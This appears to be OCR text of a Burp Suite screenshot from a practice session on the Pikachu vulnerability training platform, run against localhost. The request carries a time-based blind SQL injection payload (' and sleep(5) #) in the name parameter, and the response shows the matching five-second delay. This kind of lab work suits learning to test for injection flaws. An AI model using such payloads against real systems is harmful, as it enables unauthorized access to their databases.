 请求
美化 Raw Hex \n
1 GET /pikachu/vul/sqli/sqli_blind_t.php?name=
sidiot%27+and+sleep%285%29+%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/pikachu/vul/sqli/sqli_blind_t.php
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: PHPSESSID=a3c6scmp311i7afuc8r879mn10
17 Connection: close
18
19
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 基于时间的盲注 点一下提示~
what's your username?
查询
I don't care who you are!
Inspector
笔记
完成 34,003字节 | 5,009 millis
Event log (1) All issues (7) 内存: 199.6MB